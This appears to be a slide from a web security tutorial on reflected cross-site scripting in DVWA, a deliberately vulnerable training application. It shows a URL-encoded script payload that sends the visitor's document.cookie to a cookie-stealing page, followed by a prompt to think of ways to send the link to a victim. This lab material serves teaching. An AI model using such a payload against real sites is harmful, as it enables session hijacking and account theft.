 How do we get the URL to the user?
So, we have generated this great attack, how do we get
                   it to the user?

  Check the querystring, it should look something like

    http://localhost/dvwa/vulnerabilities/xss_r/?
name=<script>document.write('<img+src%3D"http%3A
%2F%2Flocalhost%2Fcookie_steal_image.html%3F'+
  %2B+escape(document.cookie)+%2B+'>')%3B<
                     %2Fscript>

      You can think of ways to send this to victim
 